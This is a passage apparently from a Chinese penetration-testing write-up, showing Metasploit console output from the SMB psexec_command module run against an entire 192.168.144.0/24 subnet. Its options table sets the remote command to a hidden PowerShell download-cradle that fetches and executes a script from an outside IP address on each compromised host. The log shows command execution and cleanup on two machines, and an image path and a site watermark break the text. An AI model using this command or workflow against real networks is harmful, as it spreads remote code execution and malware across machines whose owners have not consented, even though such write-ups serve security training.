 msf5 auxiliary(admin/smb/psexec_command) > run
[*] 192.168.144.0/24:445 - Scanned 67 of 256 hosts (26% complete)
[*] 192.168.144.0/24:445 - Scanned 73 of 256 hosts (28% complete)
此处不需管服务是否启动成功
[*] 192.168.144.0/24:445 - Scanned 101 of 256 hosts (39% complete)
[+] 192.168.144.165:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.144.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.144.165:445 - checking if the file is unlocked
[*] 192.168.144.138:445 - checking if the file is unlocked
[*] 192.168.144.165:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.144.165:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.144.165:445 - Getting the command output...
[*] 192.168.144.165:445 - Command finished with no output
[*] 192.168.144.165:445 - Executing cleanup...
[+] 192.168.144.165:445 - Cleanup was successful
[*] 192.168.144.138:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.144.138:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.144.138:445 - Getting the command output...
[*] 192.168.144.138:445 - Command finished with no output
[*] 192.168.144.138:445 - Executing cleanup...
[+] 192.168.144.138:445 - Cleanup was successful
[*] 192.168.144.0/24:445 - Scanned 113 of 256 hosts (44% complete)
[*] 192.168.144.0/24:445 - Scanned 148 of 256 hosts (57% complete)
[*] 192.168.144.0/24:445 - Scanned 158 of 256 hosts (61% complete)
[*] 192.168.144.0/24:445 - Scanned 189 of 256 hosts (73% complete)
[*] 192.168.144.0/24:445 - Scanned 211 of 256 hosts (82% complete)
[*] 192.168.144.0/24:445 - Scanned 248 of 256 hosts (96% complete)
[*] 192.168.144.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://149.28. 2:80/a')) yes The command y
白帽hub
ou want to execute on the remote host
RHOSTS 192.168.144.0/24 yes The target ho